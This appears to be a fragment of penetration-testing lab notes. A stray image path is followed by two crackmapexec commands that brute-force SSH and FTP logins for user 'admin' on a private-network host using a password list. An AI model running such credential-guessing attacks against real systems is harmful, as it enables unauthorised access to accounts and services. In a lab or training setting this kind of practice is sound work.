 └─$ crackmapexec ssh 10.0.2.6 -u admin -p list.txt
└─$ crackmapexec ftp 10.0.2.6 -u admin -p list.txt